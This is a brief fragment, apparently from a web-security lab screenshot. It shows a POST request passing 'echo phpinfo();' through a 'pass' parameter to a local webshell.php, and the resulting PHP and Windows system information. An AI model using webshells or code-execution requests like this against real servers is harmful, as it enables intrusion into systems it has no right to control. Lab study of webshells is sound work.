 http://127.0.0.1/test/webshell.php
Enable Post data Enable Referrer
pass=echo%20phpinfo%28%29%3B
PHP Version 5.6.3 php
System Windows NT SHIYAN 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Nov 12 2014 17:12:19
Compiler MSVC11 (Visual C++ 2012)
Architecture x86